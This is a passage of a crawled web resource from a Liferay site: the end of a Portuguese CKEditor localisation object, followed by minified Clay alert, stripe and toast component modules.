âncora","styles":"Estilo","tabIndex":"Índice de tabulação","target":"Alvo","targetFrame":"<frame>","targetFrameName":"Nome da janela de destino","targetPopup":"<janela de popup>","targetPopupName":"Nome da janela flutuante","title":"Hiperligação","toAnchor":"Ligar a âncora no texto","toEmail":"Email","toUrl":"URL","toolbar":"Hiperligação","type":"Tipo de hiperligação","unlink":"Eliminar hiperligação","upload":"Carregar"},"justify":{"block":"Justificado","center":"Alinhar ao centro","left":"Alinhar à esquerda","right":"Alinhar à direita"},"indent":{"indent":"Aumentar avanço","outdent":"Diminuir avanço"},"image":{"alt":"Texto alternativo","border":"Limite","btnUpload":"Enviar para o servidor","button2Img":"Deseja transformar o botão com imagem selecionado em uma imagem?","hSpace":"Esp. Horiz","img2Button":"Deseja transformar a imagem selecionada em um botão com imagem?","infoTab":"Informação da imagem","linkTab":"Hiperligação","lockRatio":"Proporcional","menu":"Propriedades da Imagem","resetSize":"Tamanho original","title":"Propriedades da imagem","titleButton":"Propriedades do botão de imagem","upload":"Carregar","urlMissing":"O URL da fonte da imagem está em falta.","vSpace":"Esp. Vert","validateBorder":"A borda tem de ser um numero.","validateHSpace":"HSpace tem de ser um numero.","validateVSpace":"VSpace tem de ser um numero."},"iframe":{"border":"Mostrar a borda da Frame","noUrl":"Por favor, digite o URL da iframe","scrolling":"Ativar barras de rolamento","title":"Propriedades da IFrame","toolbar":"IFrame"},"horizontalrule":{"toolbar":"Inserir linha horizontal"},"forms":{"button":{"title":"Propriedades do botão","text":"Texto (valor)","type":"Tipo","typeBtn":"Botão","typeSbm":"Enviar","typeRst":"Repor"},"checkboxAndRadio":{"checkboxTitle":"Propriedades da caixa de verificação","radioTitle":"Propriedades do botão de rádio","value":"Valor","selected":"Selecionado","required":"Obrigatório"},"form":{"title":"Propriedades do formulário","menu":"Propriedades do formulário","action":"Ação","method":"Método","encoding":"Codificação"},"hidden":{"title":"Propriedades do campo oculto","name":"Nome","value":"Valor"},"select":{"title":"Propriedades da caixa de seleção","selectInfo":"Informação","opAvail":"Opções disponíveis","value":"Valor","size":"Tamanho","lines":"linhas","chkMulti":"Permitir seleções múltiplas","required":"Obrigatório","opText":"Texto","opValue":"Valor","btnAdd":"Adicionar","btnModify":"Modificar","btnUp":"Subir","btnDown":"Descer","btnSetValue":"Definir como valor selecionado","btnDelete":"Apagar"},"textarea":{"title":"Propriedades da área de texto","cols":"Colunas","rows":"Linhas"},"textfield":{"title":"Propriedades do campo de texto","name":"Nome","value":"Valor","charWidth":"Tamanho do caracter","maxChars":"Máximo de caracteres","required":"Obrigatório","type":"Tipo","typeText":"Texto","typePass":"Senha","typeEmail":"Email","typeSearch":"Pesquisar","typeTel":"Telefone","typeUrl":"URL"}},"format":{"label":"Formatar","panelTitle":"Formatar Parágrafo","tag_address":"Endereço","tag_div":"Normal (DIV)","tag_h1":"Título 1","tag_h2":"Título 2","tag_h3":"Título 3","tag_h4":"Título 4","tag_h5":"Título 5","tag_h6":"Título 6","tag_p":"Normal","tag_pre":"Formatado"},"font":{"fontSize":{"label":"Tamanho","voiceLabel":"Tamanho da letra","panelTitle":"Tamanho da letra"},"label":"Fonte","panelTitle":"Nome do tipo de letra","voiceLabel":"Tipo de letra"},"flash":{"access":"Acesso ao Script","accessAlways":"Sempre","accessNever":"Nunca","accessSameDomain":"Mesmo dominio","alignAbsBottom":"Abs inferior","alignAbsMiddle":"Abs centro","alignBaseline":"Linha de base","alignTextTop":"Topo do texto","bgcolor":"Cor de fundo","chkFull":"Permitir Ecrã inteiro","chkLoop":"Cíclico","chkMenu":"Permitir menu do Flash","chkPlay":"Reproduzir automaticamente","flashvars":"Variaveis para o Flash","hSpace":"Esp. Horiz","properties":"Propriedades do Flash","propertiesTab":"Propriedades","quality":"Qualidade","qualityAutoHigh":"Alta Automaticamente","qualityAutoLow":"Baixa Automaticamente","qualityBest":"Melhor","qualityHigh":"Alta","qualityLow":"Baixa","qualityMedium":"Média","scale":"Escala","scaleAll":"Mostrar tudo","scaleFit":"Tamanho exato","scaleNoBorder":"Sem bordas","title":"Propriedades do Flash","vSpace":"Esp.Vert","validateHSpace":"HSpace tem de ser um numero.","validateSrc":"O URL não pode ficar vazio","validateVSpace":"VSpace tem de ser um numero.","windowMode":"Modo de janela","windowModeOpaque":"Opaco","windowModeTransparent":"Transparente","windowModeWindow":"Janela"},"find":{"find":"Pesquisar","findOptions":"Opções de pesquisa","findWhat":"Texto a procurar:","matchCase":"Maiúsculas/Minúsculas","matchCyclic":"Match cyclic","matchWord":"Coincidir com toda a palavra","notFoundMsg":"O texto especificado não foi encontrado.","replace":"Substituir","replaceAll":"Substituir tudo","replaceSuccessMsg":"%1 ocurrências(s) substituídas.","replaceWith":"Substituir por:","title":"Pesquisar e substituir"},"fakeobjects":{"anchor":" Inserir/Editar âncora","flash":"Animação Flash","hiddenfield":"Campo oculto","iframe":"IFrame","unknown":"Objeto desconhecido"},"elementspath":{"eleLabel":"Caminho dos elementos","eleTitle":"Elemento %1"},"div":{"IdInputLabel":"ID","advisoryTitleInputLabel":"Título","cssClassInputLabel":"Classes de folhas de estilo","edit":"Editar Div","inlineStyleInputLabel":"Estilho em Linha","langDirLTRLabel":"Esquerda para a direita (EPD)","langDirLabel":"Orientação de idioma","langDirRTLLabel":"Direita para a Esquerda (DPE)","languageCodeInputLabel":"Codigo do Idioma","remove":"Remover Div","styleSelectLabel":"Estilo","title":"Criar Div","toolbar":"Criar Div"},"contextmenu":{"options":"Menu de opções de contexto"},"colordialog":{"clear":"Limpar","highlight":"Realçar","options":"Opções de cor","selected":"Cor selecionada","title":"Selecionar cor"},"colorbutton":{"auto":"Automático","bgColorTitle":"Cor de fundo","colors":{"000":"Black","800000":"Castanho","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Azul naval","4B0082":"Indigo","696969":"Cinza escuro","B22222":"Vermelho tijolo","A52A2A":"Castanho","DAA520":"Dourado (daa520)","006400":"Verde escuro (006400)","40E0D0":"Turquesa","0000CD":"Azul médio (0000cd)","800080":"Purple","808080":"Cinza","F00":"Vermelho","FF8C00":"Laranja escuro","FFD700":"Dourado","008000":"Verde","0FF":"Ciano","00F":"Azul","EE82EE":"Violeta","A9A9A9":"Cinza fosco","FFA07A":"Salmão claro","FFA500":"Laranja","FFFF00":"Amarelo","00FF00":"Limão (Verde espectro)","AFEEEE":"Turquesa pálida (afeeee)","ADD8E6":"Light Blue","DDA0DD":"Ameixa","D3D3D3":"Cinza claro","FFF0F5":"Lavanda avermelhada","FAEBD7":"Branco velho","FFFFE0":"Amarelo claro","F0FFF0":"Maná (f0fff0)","F0FFFF":"Azul celeste","F0F8FF":"Azul Alice (f0f8ff)","E6E6FA":"Lavanda","FFF":"Branco"},"more":"Mais cores...","panelTitle":"Cores","textColorTitle":"Cor do texto"},"clipboard":{"copy":"Copiar","copyError":"A configuração de segurança do navegador não permite a execução automática de operações de copiar. Por favor use o teclado (Ctrl/Cmd+C).","cut":"Cortar","cutError":"A configuração de segurança do navegador não permite a execução automática de operações de cortar. Por favor use o teclado (Ctrl/Cmd+X).","paste":"Colar","pasteArea":"Colar área","pasteMsg":"Por favor, cole dentro da seguinte caixa usando o teclado (<STRONG>Ctrl/Cmd+V</STRONG>) e carregue em <STRONG>OK</STRONG>.","securityMsg":"Devido ás definições de segurança do teu browser, o editor não pode aceder ao clipboard diretamente. É necessário que voltes a colar as informações nesta janela.","title":"Colar"},"button":{"selectedLabel":"%1 (Selecionado)"},"blockquote":{"toolbar":"Bloco de citação"},"bidi":{"ltr":"Direção do texto da esquerda para a direita","rtl":"Direção do texto da direita para a esquerda"},"basicstyles":{"bold":"Negrito","italic":"Itálico","strike":"Rasurado","subscript":"Superior à linha","superscript":"Superior à linha","underline":"Sublinhado"},"about":{"copy":"Direitos de Autor &copy; $1. Todos os direitos reservados.","dlgTitle":"Sobre o CKEditor","help":"Doar $1 para ajudar.","moreInfo":"Para informação sobre licenciamento visite o nosso sítio web:","title":"Sobre o CKEditor","userGuide":"CKEditor - Guia do utilizador"},"editor":"Editor de texto enriquecido","editorPanel":"Painel do editor de texto enriquecido","common":{"editorHelp":"Pressione ALT+0 para ajuda","browseServer":"Navegar no servidor","url":"URL","protocol":"Protocolo","upload":"Carregar","uploadSubmit":"Enviar para o servidor","image":"Imagem","flash":"Flash","form":"Formulário","checkbox":"Caixa de verificação","radio":"Botão","textField":"Campo de texto","textarea":"Área de texto","hiddenField":"Campo oculto","button":"Botão","select":"Campo de seleção","imageButton":"Botão da imagem","notSet":"<Não definido>","id":"ID","name":"Nome","langDir":"Direção do idioma","langDirLtr":"Esquerda para a Direita (EPD)","langDirRtl":"Direita para a Esquerda (DPE)","langCode":"Código do idioma","longDescr":"Descrição completa do URL","cssClass":"Classes de estilo das folhas","advisoryTitle":"Título consultivo","cssStyle":"Estilo","ok":"CONFIRMAR","cancel":"Cancelar","close":"Fechar","preview":"Pré-visualização","resize":"Redimensionar","generalTab":"Geral","advancedTab":"Avançado","validateNumberFailed":"Este valor não é um numero.","confirmNewPage":"Irão ser perdidas quaisquer alterações não guardadas. Tem a certeza que deseja carregar a nova página?","confirmCancel":"Foram alteradas algumas das opções. Tem a certeza que deseja fechar a janela?","options":"Opções","target":"Destino","targetNew":"Nova janela (_blank)","targetTop":"Janela superior (_top)","targetSelf":"Mesma janela (_self)","targetParent":"Janela dependente (_parent)","langDirLTR":"Esquerda para a Direita (EPD)","langDirRTL":"Direita para a Esquerda (DPE)","styles":"Estilo","cssClasses":"Classes de folhas de estilo","width":"Largura","height":"Altura","align":"Alinhamento","alignLeft":"Esquerda","alignRight":"Direita","alignCenter":"Centrado","alignJustify":"Justificado","alignTop":"Topo","alignMiddle":"Centro","alignBottom":"Base","alignNone":"Nenhum","invalidValue":"Valor inválido.","invalidHeight":"A altura deve ser um número.","invalidWidth":"A largura deve ser um número. ","invalidCssLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","invalidHtmlLength":"O valor especificado para o campo \"1%\" deve ser um número positivo, com ou sem uma unidade de medida HTML válida (px ou %).","invalidInlineStyle":"O valor especificado para o estilo em linha deve constituir um ou mais conjuntos de valores com o formato de \"nome : valor\", separados por ponto e vírgula.","cssLengthTooltip":"Insira um número para um valor em pontos ou um número com uma unidade CSS válida (px, %, in, cm, mm, em, ex, pt, ou pc).","unavailable":"%1<span class=\"cke_accessibility\">, indisponível</span>","keyboard":{"8":"Backspace","13":"Enter","16":"Shift","17":"Ctrl","18":"Alt","32":"Space","35":"Fim","36":"Entrada","46":"Eliminar","224":"Command"},"keyboardShortcut":"Keyboard shortcut"}};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/all/alert.js&/o/js/resolved-module/frontend-js-web@2.0.39/liferay/toast/commands/OpenToast.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/surface/Surface.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/util/Utils.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/app/App.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/screen/RenderURLScreen.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/init.es.js
body_size: 48058
content:
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayAlert=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayAlert.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayAlertBase.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof
goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");
var _handleHide=opt_data._handleHide;var closeable=soy.asserts.assertType(opt_data.closeable==null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===1||opt_data.closeable===0,"closeable",opt_data.closeable,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");$templateAlias1({closeable:closeable,elementClasses:elementClasses,events:{hide:_handleHide},
id:id,message:message,ref:"alertBase",spritemap:spritemap,style:style,title:title},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayAlert.render";exports.render.params=["message","spritemap","title","_handleHide","closeable","elementClasses","id","style"];exports.render.types={"message":"html|string","spritemap":"string","title":"string","_handleHide":"any","closeable":"bool","elementClasses":"string","id":"string","style":"string"};exports.templates=templates=
exports;return exports});var ClayAlert=function(_Component){_inherits(ClayAlert,_Component);function ClayAlert(){_classCallCheck(this,ClayAlert);return _possibleConstructorReturn(this,(ClayAlert.__proto__||Object.getPrototypeOf(ClayAlert)).apply(this,arguments))}return ClayAlert}(_metalComponent2.default);_metalSoy2.default.register(ClayAlert,templates);exports.ClayAlert=ClayAlert;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert",["module","exports","require","./ClayAlertBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayAlert.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayAlert=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayAlertBase");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayAlertSoy=require("./ClayAlert.soy");var _ClayAlertSoy2=_interopRequireDefault(_ClayAlertSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayAlert=function(_ClayComponent){_inherits(ClayAlert,_ClayComponent);function ClayAlert(){_classCallCheck(this,ClayAlert);return _possibleConstructorReturn(this,(ClayAlert.__proto__||Object.getPrototypeOf(ClayAlert)).apply(this,
arguments))}_createClass(ClayAlert,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideAlert,true)}},{key:"_defaultHideAlert",value:function _defaultHideAlert(){if(this.destroyOnHide)this.dispose()}},{key:"_handleHide",value:function _handleHide(){return!this.emit("hide")}}]);return ClayAlert}(_clayComponent2.default);ClayAlert.STATE={closeable:_metalState.Config.bool().value(false),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),
elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required()};(0,_metalWebComponent2.default)("clay-alert",ClayAlert);_metalSoy2.default.register(ClayAlert,_ClayAlertSoy2.default);exports.ClayAlert=ClayAlert;exports.default=ClayAlert});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayStripe=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayStripe.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayAlertBase.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof
goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");
var _handleHide=opt_data._handleHide;var autoClose=soy.asserts.assertType(opt_data.autoClose==null||goog.isBoolean(opt_data.autoClose)||opt_data.autoClose===1||opt_data.autoClose===0||goog.isNumber(opt_data.autoClose),"autoClose",opt_data.autoClose,"boolean|null|number|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var timeToDisappear__soy206=
autoClose==true?5:autoClose==false?null:autoClose;$templateAlias1({autoClose:timeToDisappear__soy206,closeable:true,elementClasses:elementClasses,events:{hide:_handleHide},id:id,message:message,ref:"alertBase",spritemap:spritemap,style:style,title:title,type:"stripe"},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayStripe.render";exports.render.params=["message","spritemap","title","_handleHide","autoClose","elementClasses","id","style"];exports.render.types=
{"message":"html|string","spritemap":"string","title":"string","_handleHide":"any","autoClose":"bool|int","elementClasses":"string","id":"string","style":"string"};exports.templates=templates=exports;return exports});var ClayStripe=function(_Component){_inherits(ClayStripe,_Component);function ClayStripe(){_classCallCheck(this,ClayStripe);return _possibleConstructorReturn(this,(ClayStripe.__proto__||Object.getPrototypeOf(ClayStripe)).apply(this,arguments))}return ClayStripe}(_metalComponent2.default);
_metalSoy2.default.register(ClayStripe,templates);exports.ClayStripe=ClayStripe;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe",["module","exports","require","./ClayAlertBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayStripe.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayStripe=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayAlertBase");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayStripeSoy=require("./ClayStripe.soy");var _ClayStripeSoy2=_interopRequireDefault(_ClayStripeSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayStripe=function(_ClayComponent){_inherits(ClayStripe,_ClayComponent);function ClayStripe(){_classCallCheck(this,ClayStripe);return _possibleConstructorReturn(this,(ClayStripe.__proto__||Object.getPrototypeOf(ClayStripe)).apply(this,
arguments))}_createClass(ClayStripe,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideStripe,true)}},{key:"_defaultHideStripe",value:function _defaultHideStripe(){if(this.destroyOnHide)this.dispose()}},{key:"_handleHide",value:function _handleHide(){return!this.emit("hide")}},{key:"close",value:function close(){this.emit("hide")}}]);return ClayStripe}(_clayComponent2.default);ClayStripe.STATE={autoClose:_metalState.Config.oneOfType([_metalState.Config.bool(),_metalState.Config.number()]).value(false),
data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required()};(0,_metalWebComponent2.default)("clay-stripe",ClayStripe);_metalSoy2.default.register(ClayStripe,
_ClayStripeSoy2.default);exports.ClayStripe=ClayStripe;exports.default=ClayStripe});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayToast=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayToast.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayAlertBase.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof
goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");
var _handleHide=opt_data._handleHide;var autoClose=soy.asserts.assertType(opt_data.autoClose==null||goog.isBoolean(opt_data.autoClose)||opt_data.autoClose===1||opt_data.autoClose===0||goog.isNumber(opt_data.autoClose),"autoClose",opt_data.autoClose,"boolean|null|number|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var timeToDisappear__soy232=
